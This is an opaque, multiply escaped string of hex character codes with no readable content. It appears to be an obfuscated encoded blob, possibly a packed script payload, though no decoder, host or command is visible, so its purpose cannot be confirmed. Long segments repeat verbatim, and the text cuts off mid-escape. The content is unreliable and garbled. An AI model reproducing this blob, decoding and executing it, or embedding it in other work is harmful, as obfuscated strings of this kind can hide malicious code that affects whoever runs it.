\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6